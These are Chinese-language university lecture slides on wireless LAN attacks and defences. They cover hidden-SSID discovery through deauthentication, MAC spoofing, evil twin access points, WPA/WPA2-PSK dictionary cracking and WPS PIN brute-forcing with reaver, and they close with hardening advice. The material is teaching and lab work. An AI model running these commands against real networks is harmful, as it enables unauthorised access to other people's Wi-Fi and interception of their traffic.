



移动互联网安全

第三章 无线接入网入侵与防御

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内容提纲

- 基本概念
- 绕过那些似是而非的安全机制
- 已有安全机制的漏洞原理
- 安全机制漏洞利用实例
- 构建安全的无线局域网



细数那些似是而非的安全机制



全都是障眼法

- 禁止SSID广播
- MAC地址过滤
- 禁用DHCP，使用静态IP地址分配



无线路由器里的SSID广播默认设置

150M无线速率，11N技术，无线生活新选择

无线网络基本设置

本页面设置路由器无线网络的基本参数。

SSID号:

信道:

无线模式:

频段带宽:

☒ 开启无线功能

☒ 开启SSID广播



发现隐藏的SSID

- SSID 广播
 - AP在主动广播的beacon frame中包含SSID字段值
- 被动发现
 - 当有STA加入隐藏SSID的AP时，Probe Request中包含该AP的SSID
 - 强制该AP下已有的客户端下线，等待客户端断线重连后AP发送的Association Request、Probe Request和AP发送的Probe Response中包含的SSID



发现隐藏的SSID

Kali 1.0.9 [Running]

10月20日 星期一 13:44

20141020-hackmeifyoucan-sta-02.cap [Wireshark 1.10.2 (SVN Rev 51934 from /trunk-1.10)]

File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help

Filter: wlan_mgt.ssid contains Hack Expression... Clear Apply 保存

No.	Time	Source	Destination	Protocol	Length	Info
628	33.802836	Apple_dc:38:c4	Broadcast	802.11	133	Probe Request, SN=2956, FN=0, Flags=....., SSID=HackMeIfYouCanHidden
629	33.805951	08:57:00:6b:11:d0	Apple_dc:38:c4	802.11	259	Probe Response, SN=3406, FN=0, Flags=....., BI=100, SSID=HackMeIfYouCanHidden
635	33.900648	Apple_dc:38:c4	08:57:00:6b:11:d0	802.11	168	Association Request, SN=2958, FN=0, Flags=....., SSID=HackMeIfYouCanHidden
821	44.834606	Apple_dc:38:c4	Broadcast	802.11	133	Probe Request, SN=3067, FN=0, Flags=....., SSID=HackMeIfYouCanHidden
822	44.837193	08:57:00:6b:11:d0	Apple_dc:38:c4	802.11	259	Probe Response, SN=5, FN=0, Flags=....., BI=100, SSID=HackMeIfYouCanHidden
824	44.845870	Apple_dc:38:c4	Broadcast	802.11	133	Probe Request, SN=3068, FN=0, Flags=....., SSID=HackMeIfYouCanHidden
825	44.848457	08:57:00:6b:11:d0	Apple_dc:38:c4	802.11	259	Probe Response, SN=6, FN=0, Flags=....., BI=100, SSID=HackMeIfYouCanHidden

Frame 635: 168 bytes on wire (1344 bits), 168 bytes captured (1344 bits)

- IEEE 802.11 Association Request, Flags:
- IEEE 802.11 wireless LAN management frame
 - Fixed parameters (4 bytes)
 - Tagged parameters (140 bytes)
 - Tag: SSID parameter set: HackMeIfYouCanHidden
 - Tag Number: SSID parameter set (0)
 - Tag length: 20

0000 00 00 3a 01 08 57 00 6b 11 d0 e0 f8 47 dc 38 c4 ...W.k ...G.B.
0010 08 57 00 6b 11 d0 e0 b8 31 04 0a 00 00 14 48 61 .W.k.... l.....H
0020 63 06 4d 05 49 06 59 0f 75 43 61 0e 48 69 64 64 ckMeIfYe uCanHidd
0030 65 6a 01 08 82 84 8b 96 24 30 48 6c 30 14 01 00 en..... \$0H0...
0040 00 0f ac 04 01 00 00 0f ac 04 01 00 00 0f ac 02
0050 0c 00 32 04 0c 12 18 60 2d 1a 0c 18 1b ff 00 00 ..2....
0060 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0070 00 00 00 00 00 dd 09 00 10 18 02 00 00 45 00 ddE...

File: "20141020-hackmeifyoucan-s..." Profile: Default

root@kali-local: ~/hidden... root@kali-local: + 20141020-hackmeifyouc...



发现隐藏的SSID

- airodump-ng mon0 --bssid <AP's mac> --channel <AP's channel>
- aireplay-ng --deauth 5 -a <AP's mac> mon0
 - 向指定AP发送5个解除认证广播广播包
 - 等待客户端重连和观察airodump-ng的输出信息变化



发现隐藏的SSID


```
Kali 1.0.9 [Running]
10月23日 星期四 12:36
root@kali-local: ~

CH 13 ][ Elapsed: 8 s ][ 2014-10-23 12:36

BSSID          PWR Beacons  #Data, #/s  CH  MB  ENC  CIPHER AUTH ESSID
52: [REDACTED] FE: B9 -1      0      0  0  1  -1      <length: 0>
52: [REDACTED] FC: 38 -53      2      0  0  11 54e, OPN CMOC-EDU
52: [REDACTED] EC: 39 -53      2      0  0  11 54e, OPN CUC
08: [REDACTED] 11: D0 -38     16      0  0  6  54e, WPA2 COMP PSK <length: 0>
AC: [REDACTED] C6: C5 -25     12      0  0  1  54e, WPA2 COMP PSK
AC: [REDACTED] C7: 5B -35      7      0  0  8  54e, WPA2 COMP PSK
08: [REDACTED] 31: 18 -22     21     77  7  13 54e, WPA2 COMP PSK
C8: [REDACTED] 72: A0 -35      8      0  0  6  54e, WPA2 COMP PSK
00: [REDACTED] A0: 46 -39      8      0  0  6  54e, OPN
28: [REDACTED] 0E: 66 -56      5      0  0  1  54e, WPA2 COMP PSK

BSS STATION PWR Rate Lost Frames Probe
52: [REDACTED] FE: B9 E8: [REDACTED] BD: 9B -56 0 - 5 6 8
(no [REDACTED] 10: [REDACTED] E9: 60 -18 0 - 1 9 4
(no [REDACTED] F0: [REDACTED] C3: F8 -27 0 - 1 8 10
(no [REDACTED] F8: [REDACTED] 27: 7B -62 0 - 1 0 2 CUC
08: [REDACTED] 31: 18 10: [REDACTED] F1: B4 -46 0 - 1 0 2
08: [REDACTED] 31: 18 7C: [REDACTED] 76: 44 -1 1e- 0 0 0 10
08: [REDACTED] 31: 18 54: [REDACTED] C9: 61 -1 1e- 0 0 3
28: [REDACTED] 0E: 66 20: [REDACTED] 50: 6B -64 0 - 1 2 2

root@kali-local: ~#
```





发现隐藏的SSID

```
Kali 1.0.9 [Running]
10月20日 星期一 13:56
root@kali-localhost: ~/hidden-ssid

文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)

CH 6 || Elapsed: 44 s || 2014-10-20 13:56 || fixed channel mon0: -1

BSSID          PWR RXQ Beacons #Data #/s CH MB ENC CIPHER AUTH ESSID
08:11:D0 -14 100 399 38 0 6 54e WPA2 CCMP PSK HackMeIfYouCanHidden
08:11:D0 -31 0 2 0 0 1 54e WPA2 CCMP PSK 
08:31:18 -35 0 4 178 0 13 54e WPA2 CCMP PSK 
08:C7:5B -40 100 394 0 0 8 54e WPA2 CCMP PSK 
08:72:A0 -49 100 404 0 0 6 54e WPA2 CCMP PSK 

BS STATION PWR Rate Lost Frames Probe
(nm) (st) 00:11:D0 E0:E6 0 0 - 1 0
(nm) (st) 0C:11:D0 C7:C8 -37 0 - 1 0
(nm) (st) 68:11:D0 D8:A4 -46 0 - 1 0
(nm) (st) 00:11:D0 FC:35 -48 0 - 1 0
(nm) (st) F0:11:D0 C3:FB -50 0 - 1 18
(nm) (st) 38:11:D0 22:64 -51 0 - 1 0
(nm) (st) 60:11:D0 0E:B8 -62 0 - 1 0
08:11:D0 60:11:D0 38:C4 -40 1e- 1e 0

root@kali-localhost: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali-localhost:~# poweroff^C
root@kali-localhost:~# aireplay-ng --deauth 1 -a 08:11:D0 mon0 --ignore-negative-one
013:56:17 Waiting for beacon frame (BSSID: 08:11:D0) on channel -1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
13:56:17 Sending DeAuth to broadcast -- BSSID: [08:11:D0]
root@kali-localhost:~# aireplay-ng --deauth 1 -a 08:11:D0 mon0 --ignore-negative-one
13:56:24 Waiting for beacon frame (BSSID: 08:11:D0) on channel -1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
13:56:24 Sending DeAuth to broadcast -- BSSID: [08:11:D0]
root@kali-localhost:~#
```



发现隐藏的SSID

```
Kali 1.0.9 [Running]
应用程序 位置 10月20日 星期一 13:25 root
root@kali-local: ~/hidden-ssid

文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)

CH 6 ][ Elapsed: 20 s ][ 2014-10-20 13:25 ][ fixed channel mon0: -1

BSSID          PWR RXQ Beacons  #Data, #/s CH  MB  ENC  CIPHER AUTH ESSID
08: [REDACTED] 11: D0 -3  82    157      0   0  6  54e. WPA2 CCMP  PSK  HackMeIfYouCanHidden

BSSID          STATION          PWR  Rate  Lost  Frames  Probe
08: [REDACTED] 11: D0 E0: [REDACTED] 38: C4 -29  0 - 1    0      1

root@kali-local: ~/hidden-ssid# $ $
```

KALI LINUX
The quieter you become, the more you are able to hear



无线路由器中的MAC地址过滤设置

150M无线速率，11N技术，无线生活新选择

无线网络MAC地址过滤设置

本页设置 MAC 地址过滤来控制计算机对本无线网络的访问。

MAC 地址过滤功能：已关闭 [启用过滤](#)

过滤规则

- ☒ **禁止** 列表中生效的MAC地址访问本无线网络
- ☐ **允许** 列表中生效的MAC地址访问本无线网络

ID	MAC 地址	状态	描述	编辑
----	--------	----	----	----

[添加新条目](#)[所有条目生效](#)[所有条目失效](#)[删除所有条目](#)[上一页](#)[下一页](#)[帮助](#)



绕过MAC地址过滤

- Linux
 - `ifconfig wlan0 hw ether 00:11:22:33:44:55`
- Windows
 - HKLM\SYSTEM\CurrentControlSet\Control\Class\{4D36E972-E325-11CE-BFC1-08002bE10318}
 - 取决于驱动和操作系统的支持情况
 - 使用第三方工具，例如TMAC、MAC Makeup



绕过MAC地址过滤

- 使用wpa_supplicant连接WPA/WPA2认证方式的无线网络
 - 先生成Hash之后的PSK

```
root@kali-local: ~# wpa_passphrase TargetSSID
# reading passphrase from stdin
helloworld
network={
    ssid="TargetSSID"
    #psk="helloworld"
    psk=4cc54666ad54da9f19f3e6fde3b8521bd3e06d8be19928c3864aea13db3d5a75
}
```



绕过MAC地址过滤

```
Kali1.0.9 [Running]
应用程序 位置 10月23日星期四 14:49 root

root@kali-local: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)

root@kali-local:~# iwconfig
eth0      no wireless extensions.

lo        no wireless extensions.

wlan1     IEEE 802.11bg  ESSID:"HackMeIfYouCanHidden"
Mode:Managed  Frequency:2.437 GHz  Access Point: 08: [REDACTED] 11:D0
Bit Rate:24 Mb/s   Tx-Power=20 dBm
Retry short limit:7   RTS thr:off   Fragment thr:off
Encryption key:off
Power Management:off
Link Quality=70/70  Signal level=-15 dBm
Rx invalid mwid:0  Rx invalid crypt:0  Rx invalid frag:0
Tx excessive retries:0 Invalid misc:7  Missed beacon:0

root@kali-local:~# dhclient wlan1
Reloading /etc/samba/smb.conf: smb only.
root@kali-local:~# ifconfig wlan1
wlan1     Link encap:Ethernet  HWaddr 08:[REDACTED]:e0:e6
          inet addr:10.123.45.102 Bcast:10.123.45.255 Mask:255.255.255.0
          inet6 addr: fe80::2e0:4cff:fe93:e0e6/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:1659 errors:0 dropped:0 overruns:0 frame:0
          TX packets:23 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:544680 (531.9 KiB)  TX bytes:3113 (3.0 KiB)

root@kali-local:~#
root@kali-local:~# wpa_supplicant -iwlan1 -cwpasupplicant.conf -Dnl80211
wlan1: SME: Trying to authenticate with 08:[REDACTED]:11:d0 (SSID='HackMeIfYouCanHidden')
wlan1: Trying to associate with 08:57:00:6b:11:d0 (SSID='HackMeIfYouCanHidden')
wlan1: Associated with 08:57:00:6b:11:d0
wlan1: WPA: Key negotiation completed with 08:57:00:6b:11:d0 [PTK=CCMP GTK=CCMP]
wlan1: CTRL-EVENT-CONNECTED - Connection to 08:57:00:6b:11:d0 completed (auth)
```




发现局域网的IP地址分配

- 监听ARP广播
 - ARP广播的发生场景
 - 同一局域网下客户端相互之间首次访问
 - 客户端要访问外网，寻找网关地址



小型CTF比赛

- 红方：发现尽可能多蓝方同学设置的隐藏SSID
- 蓝方：设置AP禁用SSID广播，保证至少有一个客户端连入了该隐藏SSID的AP
- 提交Flag到课程FTP
 - 文本文件内容至少包含：
 - BSSID ESSID 信道 加密与认证方式
 - 文本文件命名：发现人姓名.txt
- 蓝方同学需要密切观察自己手机的隐藏热点连接状态



无线局域网安全机制



已有的安全机制原理（复习）

- 开放式认证（无认证）
- WEP - Wired Equivalency Protocol
- WPA - Wi-Fi Protected Access
- WPA2 - 802.11i
- WPS - Wi-Fi Protected Setup



已有安全机制的漏洞原理



Evil Twins

- 802.11协议中对ESSID的使用没有任何强制认证机制
 - 任何人都可以任意声明
 - STA无法区分ESSID
 - BSSID也可以任意伪造
 - DS机制允许单个ESSID对应关联多个BSSID



Evil Twins

- 雁过拔毛
 - 该BS的服务提供AP对当前BS内的STA的所有通信流量可见、可控
 - DNS / DHCP / ARP
- 流量监控
- 透明代理
 - MITM
 - 投毒



Evil Twins

动手时间!

中国传媒大学



Evil ESSID

唯一标识	长度	SSID
1 byte	1 byte	0~32 byte

- 唯一标识：广播的SSID，此字段设置为0
- 长度：SSID字段的长度
- SSID：人类可读、可识别的无线网络名称
 - IEEE 802.11-2012 允许字符集未定义（未限制）



Evil SSID

- 格式化字符串注入
- XSS
- CSRF
- 广告：传播垃圾信息

ref: Deral Heiland, Practical Exploitation Using A Malicious Service Set Identifier (SSID) , Blackhat EU 2013.



WPA-PSK




TKIP 缺陷

- 2008年11月两名德国人Martin Beck, Erik Tews
 - Practical attacks against WEP and WPA
- 2009年两名日本人Toshihiro Ohigashi , Masakatu Morii进一步优化攻击
 - A Practical Message Falsification Attack on WPA
- 2009年10月Halvorsen进一步改进
 - Cryptanalysis of IEEE 802.11i TKIP




WPA/WPA2 PSK破解



$$\text{PTK} = \text{Hash}(\text{PMK} || \text{A-nonce} || \text{S-nonce} || \text{AP Mac} || \text{STA Mac})$$
$$= \text{Hash}(\text{PBKDF}(\text{PSK}, \text{SSID}, \text{ssidLength}, 4096, 256) || \text{A-nonce} || \text{S-nonce} || \text{AP Mac} || \text{STA Mac})$$



WPA/WPA2 PSK破解





PTK与MIC的关系




Figure 11-24—Pairwise key hierarchy

- EAPOL-Key Confirmation Key (KCK) 计算WPA EAPOL Key消息的MIC
- EAPOL-Key Encryption Key (KEK) AP用于加密发送给客户端的其他数据（例如，RSN IE或GTK）
- Temporal Key (TK) 加密/解密单播数据帧
- MIC Tx Key 对AP发送的数据计算MIC，仅用于TKIP
- MIC Rx Key 对STA发送的数据计算MIC，仅用于TKIP



基于字典的WPA/WPA2 PSK暴力破解原理

- 使用一个密码字典，遍历使用每个密码，根据公式计算PTK

$$\begin{aligned} \text{PTK} &= \text{Hash}(\text{PMK} || \text{A-nonce} || \text{S-nonce} || \text{AP Mac} || \text{STA Mac}) \\ &= \text{Hash}(\text{PBKDF}(\text{PSK}, \text{SSID}, \text{ssidLength}, 4096, 256) || \text{A-nonce} || \text{S-nonce} || \text{AP Mac} || \text{STA Mac}) \end{aligned}$$

- 基于PTK计算对应认证消息数据的MIC
- 当在字典里找到一个密码对应的MIC'等于握手包中的MIC时，说明找到了该SSID的预共享密钥



WPA/WPA2 PSK破解

Kali 1.0.9 [Running] 10月23日 星期四 14:38

wpa-psk-demo-01.cap [Wireshark 1.10.2 (SVN Rev 51934 from /trunk-1.10)]

File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help

Filter: Expression... Clear Apply 保存

No.	Time	Source	Destination	Protocol	Length	Info
942	18.351314	D-LinkIn_e5:31:18	d0:7a:b5:bc:07:08	EAPOL	155	Key (Message 1 of 4)
943	18.351829		D-LinkIn_e5:31:18	EAPOL	10	Acknowledgement, Flags=.....
944	18.398419	d0:7a:b5:bc:07:08	D-LinkIn_e5:31:18	EAPOL	155	Key (Message 2 of 4)
945	18.399441		d0:7a:b5:bc:07:08	EAPOL	10	Acknowledgement, Flags=.....

.....1..... = Key MIC: Set
.....0..... = Secure: Not set
.....0..... = Error: Not set
.....0..... = Request: Not set
.....0..... = Encrypted Key Data: Not set

Key Length: 0
Replay Counter: 0
WPA Key Nonce: fcfbf94322459834cbd412262ca1ba0dd4b06278e818f096...
Key IV: 00000000000000000000000000000000
WPA Key RSC: 0000000000000000
WPA Key ID: 0000000000000000
WPA Key MIC: 4a339dd3da183d42c235ea04aa8e11c3
WPA Key Data Length: 22
☐ WPA Key Data: 30140100000fac020100000fac040100000fac020000
☐ Tag: RSN Information
Tag Number: RSN Information (48)

0030 00 00 00 fc fb f9 43 22 45 98 34 cb d4 12 26 2cC* E.4...&
0040 a1 ba 0d d4 b0 62 78 e8 18 f0 96 81 52 bb 3b 47bx.R;G
0050 db a4 11 00 00 00 00 00 00 00 00 00 00 00 00
0060 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0070 00 00 00 4e 33 9d d3 da 18 3d 42 c2 35 ea 94 aaE.3... ..8.5...
0080 4e 11 c3 00 16 30 14 01 00 00 0f ac 02 01 00 000.....
0090 0f ac 04 01 00 00 0f ac 02 00 00>

WPA Key MIC (eapol.keydes.mic), ... Profile: Default

root@kali-localhost: ~ root@kali-localhost: ~ root@kali-localhost: ~ root@kali-localhost: ~ root@kali-localhost: ~ wpa-psk-demo-01.cap ...



WPA/WPA2 PSK破解

- 只要获得4次握手包的第1个和第2个即可满足离线字典暴力破解的需求
- 强制已通过认证已连接STA下线，嗅探STA重新认证过程
- 伪造同名ESSID的AP让未连接STA连入



WPA/WPA2 PSK破解——Evil Twins

```
Kali1.0.9 [Running]
应用程序 位置
10月23日星期四 14:46
root@kali-local: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)

Aircrack-ng 1.2 beta3

[00:00:00] 4 keys tested ( 743.22 k/s)

KEY FOUND! [ aaaaaaaaaa ]


Master Key      : 72 D4 92 73 83 A3 30 3A 41 8F EE FB 7F D3 8F 58
                  8E 15 23 E9 D5 7A CC D4 81 D0 AC A3 A8 F2 74 C6

Transient Key   : 0E 10 34 E7 07 75 60 AA 1F 3A 55 A5 55 D0 21 0C
                  D6 AD 06 82 66 39 57 7A 88 CD 13 3C D4 F5 29 33
                  FE 40 E9 3D 39 23 3E 04 81 17 21 2D 5B F1 FD FD
                  CF 7A 6F A2 78 09 1A EE 69 11 0C F7 12 2C 1A 67

EAPOL HMAC      : 49 12 AC A9 13 DE A6 31 C7 4F EF AD 33 10 9E 03
root@kali-local:~# aircrack-ng -w demo_dict EvilTwinsFakeAPwithEAPOL.cap -e HelloWorld$
```



WPA/WPA2 PSK破解——Evil Twins





WPA/WPA2 PSK破解

动手时间!



WPA/WPA2 PSK破解加速

- 基本思想1：空间换时间，针对常见SSID预先计算好PMK

$$\text{PMK} = \text{PBKDF}(\text{PSK}, \text{SSID}, \text{ssidLength}, 4096, 256)$$

- 工具
 - genpmk - WPA-PSK precomputation attack



genpmk

```
Kali1.0.9 [Running]
10月23日 星期四 15:59
root@kali-local: ~

文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)

root@kali-local: ~# genpmk -f gen_dict.txt -s HelloWorld -d gen_dict.pmk
genpmk 1.1 - WPA-PSK precomputation attack. <jwright@hasborg.com>
File gen_dict.pmk does not exist, creating.
key no. 1000: ngS7VXgm
key no. 2000: zm094YsL
key no. 3000: 0cRCp8zr
key no. 4000: ebxGQmju
key no. 5000: ITDTCU04
key no. 6000: n93ZLeY6
key no. 7000: VeJT8YsG
key no. 8000: 2gRmiosU
^C
8067 passphrases tested in 21.26 seconds: 379.40 passphrases/second
root@kali-local: ~# cat^C
root@kali-local: ~# genpmk -f gen_dict.txt -s HelloWorld -d gen_dict.pmk
genpmk 1.1 - WPA-PSK precomputation attack. <jwright@hasborg.com>
File gen_dict.pmk exists, appending new data.
key no. 1000: ngS7VXgm
key no. 2000: zm094YsL
key no. 3000: 0cRCp8zr
key no. 4000: ebxGQmju
key no. 5000: ITDTCU04
key no. 6000: n93ZLeY6
key no. 7000: VeJT8YsG
key no. 8000: 2gRmiosU
^C
8578 passphrases tested in 22.83 seconds: 375.81 passphrases/second
root@kali-local: ~# head gen_dict.pmk
APWC
HelloWorld) sNwzGCoN0j$A00200=0f0E\N=0Y00w( 00<j) 25WnE74v0G0f000, 00200\ 7000j: FnQe13000KIJES2e00\ 00t0v00 00
>'m) pD3PvR0aH000000
00<y0Y00M0a, k00- 000) 3Y0rDLG2u0 03n00)
! 0010A0000' x00$00) 58Yg5Dh7001000000L 000, 1
@K0t00~ 0100) sAsenMv/ 0X
0k00000( x0( 00v00( r0e, 8) vjj84IOZ0000003000S10, 00( 0000( 00)s000) V30129S000000H050000( 0000c0) U3Xpz0WmZ0K3
) N' <+0U0000000, 000X00T0e00) dMI6ze000000000, 0Y0000mr00C0009 mY00k) HDca70BV00004: F000 0Q*00400( 000000> 00
```




WPA/WPA2 PSK破解加速

- 基本思想2：使用GPU代替CPU计算
- 工具
 - pyrit - A GPGPU-driven WPA/WPA2-PSK key cracker



WPA/WPA2 PSK破解加速

- 基本思想3： 并行/分布式计算
- 工具





WPA/WPA2 PSK破解加速

动手时间!



WPS破解的原理

- 无线设备在与无线路由器连接时，系统自动生成了一个随机的8位个人识别号码（PIN码），并根据这个8位PIN码进行安全的WPA链接，而绕过了WPA密码验证环节。如果黑客想通过穷举法，破解这个8位PIN码与无线路由器进行连接，理论上需要试算 10^8 次即1亿次，按照每秒1次的速度，需要1157天。但这个8位PIN是有规律的，实际上是一组4位PIN+另一组3位PIN+最后的1位校验位组成。校验位有固定的算法，这样只需要试算 10^4+10^3 总共11000次就可以了。穷举法试算11000次，几个小时就可以出来结果。





WPS破解的原理

- 如果攻击者在发送完M4消息后接收到一个EAP-NACK消息，则说明PIN码的前半部分是错误的，继续枚举测试直到完成10000次尝试。在几分钟内尝试50次攻击时，有些路由器可能会把攻击的网卡加入黑名单。但大多数路由器都不会这样做，即使加入黑名单了还可以稍后再做攻击。攻击者也可以不断变换自己的MAC地址，对抗MAC地址黑名单机制。
- 如果攻击者在发送完M6消息后接收到EAP-NACK消息，就说明枚举PIN码的第二部分是错误的，继续暴力尝试下一个PIN码。



WPS认证流程





WPS破解

```
root@kali: ~# wash
```

```
Wash v1.4 WiFi Protected Setup Scan Tool
```

```
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetso  
l.com>
```

```
Required Arguments:
```

```
-i, --interface=<iface>
```

```
Interface to capture packets on
```

```
-f, --file [FILE1 FILE2 FILE3 ...]
```

```
Read packets from capture files
```

```
Optional Arguments:
```

```
-c, --channel=<num>
```

```
Channel to listen on [auto]
```

```
-o, --out-file=<file>
```

```
Write data to file
```

```
-n, --probes=<num>
```

```
Maximum number of probes to send to
```

```
each AP in scan mode [15]
```

```
-D, --daemonize
```

```
Daemonize wash
```

```
-C, --ignore-fcs
```

```
Ignore frame checksum errors
```

```
-5, --5ghz
```

```
Use 5GHz 802.11 channels
```

```
-s, --scan
```

```
Use scan mode
```

```
-u, --survey
```

```
Use survey mode [default]
```

```
-h, --help
```

```
Show help
```

```
Example:
```

```
wash -i mon0
```

The quieter you become, the more you are able to hear.



WPS破解

```
root@kali: ~# wash -i mon0
```

```
Wash v1.4 WiFi Protected Setup Scan Tool
```

```
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetso  
l.com>
```

BSSID	Channel	RSSI	WPS Version	WPS Locked
ESSID				

AC: F1: [REDACTED] C5	1	- 36	1.0	No
A1				

28: 2C: [REDACTED] 66	1	- 58	1.0	No
B1				

AC: F1: [REDACTED] 77	2	- 32	1.0	No
la				

EC: 17: [REDACTED] B6	6	- 69	1.0	No
b1				

C8: 3A: [REDACTED] A0	6	- 47	1.0	No
dr				

D8: FE: [REDACTED] 18	13	- 39	1.0	No
AZ				

KALI LINUX



WPS破解

```
root@kali:~# reaver
```

```
Reaver v1.4 WiFi Protected Setup Attack Tool
```

```
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@acnetsol.com>
```

```
Required Arguments:
```

-i, --interface=<wlan>	Name of the monitor-mode interface to use
-b, --bssid=<mac>	BSSID of the target AP

```
Optional Arguments:
```

-m, --mac=<mac>	MAC of the host system
-e, --essid=<ssid>	ESSID of the target AP
-c, --channel=<channel>	Set the 802.11 channel for the interface (implies -f)
-o, --out-file=<file>	Send output to a log file [stdout]
-s, --session=<file>	Restore a previous session file
-C, --exec=<command>	Execute the supplied command upon successful pin recovery
-D, --daemonize	Daemonize reaver
-a, --auto	Auto detect the best advanced options for the target AP



WPS破解

```
root@kali: ~# reaver -i mon0 -b C8:3A:35:F1:72:A0 -d 30 -S -N -vv

Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsolutions.com>

[+] Waiting for beacon from C8: [REDACTED]: 72: A0
[+] Switching mon0 to channel 1
[+] Switching mon0 to channel 2
[+] Switching mon0 to channel 3
[+] Switching mon0 to channel 4
[+] Switching mon0 to channel 6
[+] Associated with C8: [REDACTED] 72: A0 (ESSID: dr [REDACTED] gg)
[+] Trying pin 12345670
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message The quieter you become, the more you are able to hear.
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received WSC NACK
[+] Sending WSC NACK
[+] Trying pin 00005678
```



WPS破解

```
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received WSC NACK
[+] Sending WSC NACK
[+] Trying pin 58[REDACTED]94
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received WSC NACK
[+] Sending WSC NACK
[+] 94.52% complete @ 2014-10-11 21:51:59 (2 seconds/pin)
[+] Max time remaining at this rate: 0:20:06 (603 pins left to try)
[+] Trying pin 58[REDACTED]00
```



WPS破解

```
[+] Received M5 message
[+] Sending M6 message
[+] Received WSC NACK
[+] Sending WSC NACK
[+] Trying pin 5[REDACTED]1
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received M7 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[+] 100.00% complete @ 2014-10-11 21:57:24 (-2 seconds/pin)
[+] Max time remaining at this rate: 0:00:00 (0 pins left to try)
[+] Pin cracked in 1297 seconds
[+] WPS PIN: '5[REDACTED]1'
[+] WPA PSK: 'a0bd543e4b1523f5c5f20b42693240bf901f0ab778682740dee7bd3'
[+] AP SSID: 'dr[REDACTED]gg'
root@kali: ~#
```



构建安全的无线局域网



层次化的安全加固策略

- 人
- 应用层
- 网络层
- 链路层
- 物理层



人

- 避免使用万能WiFi钥匙类APP
- 定期更换共享密钥
- 谨慎使用公共或陌生Wi-Fi
- 所有具备Wi-Fi功能的设备在不使用Wi-Fi功能时关闭无线开关（软开关或硬件开关）
 - 避免Evil Twins攻击套取到你连过的AP的EAPOL Packet用于离线破解WPA/WPA2 PSK密码
 - 避免设备主动连入开放认证的恶意AP
 - 监听、MITM



个人用户——应用层

- 无线路由器默认设置的安全加固
 - 修改默认的管理员密码
 - 修改默认的管理员用户名
 - 启用登陆管理界面的图形化验证码
 - 更新到最新版固件



个人用户——网络层

- 启用客人/访客网络
 - 仅提供互联网访问，禁止访问有线局域网
 - 使用独立密码



个人用户——链路层

- 使用WPA2-PSK
- 使用强健密码
 - 大小写字母、数字、特殊字符组合
- 禁用WPS功能
- 避免使用常见SSID名
 - 例如：dlink、NetGear等



个人用户——物理层

- 根据信号覆盖范围需求，合理设置无线路由器的信号发射功率



企业用户——链路层

- 启用802.1x身份认证
 - 实名制、独立账号接入



企业用户——网络层

- 子网划分与隔离
- 按业务需求、安全等级设置无线局域网、有线局域网和互联网之间的访问控制机制



家用无线路由器中的AP隔离功能

150M无线速率, 11N技术, 无线生活新选择

无线高级设置

Beacon时槽: (40-1000)
RTS时槽: (256-2346)
分片阈值: (256-2346)
DTIM阈值: (1-255)

- ☒ 开启 WMM
- ☒ 开启 Short GI
- ☐ 开启AP隔离

您已经更改了无线设置, [重启](#)后生效。

保存

帮助



企业用户——物理层

- 缩窄发射天线覆盖范围
- 墙面信号反射涂料
- 使用定向天线



参考资料

- [802.1x Port-Based Authentication HOWTO](#)
- [Configuring 802.1x Authentication in Linux](#)



延伸阅读

- BackTrack 5 Wireless Penetration Testing Beginner's Guide
- HACKING EXPOSED™ WIRELESS: WIRELESS SECURITY SECRETS & SOLUTIONS 2nd Edition